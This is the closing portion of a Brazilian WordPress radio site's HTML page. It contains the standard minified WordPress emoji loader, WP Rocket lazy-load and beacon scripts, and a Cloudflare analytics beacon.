{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://radiogol.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://radiogol.com.br/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<div class="scroll-to-top"><a href="#" title="Voltar ao topo"><span class="sr-only">voltar ao topo</span></a></div><!-- .scroll-to-top -->
	<div class="overlay-mask"></div><!-- /.overlay-mask -->
	<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://radiogol.com.br/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/radiogol.com.br\/wp-admin\/admin-ajax.php","nonce":"06ee204156","url":"https:\/\/radiogol.com.br\/4028-2","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span"}</script><script data-name="wpr-wpr-beacon" src='https://radiogol.com.br/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6e2685e64c0240d4a000309c53c3b758","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->